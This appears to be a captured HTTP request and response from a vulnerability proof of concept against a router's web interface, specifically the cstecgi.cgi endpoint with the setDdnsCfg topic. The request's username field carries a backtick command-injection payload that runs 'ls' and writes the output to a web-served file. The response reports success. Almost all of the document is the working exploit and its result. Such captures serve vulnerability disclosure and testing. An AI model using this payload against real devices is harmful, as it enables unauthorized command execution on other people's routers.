 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 134
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"enable":"1",
"provider":"3322.org",
"domain":"8.8.8.8",
"username":"xxx`ls>/web/9.txt`",
"password":"xxx",
"topicurl":"setDdnsCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:23:20 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}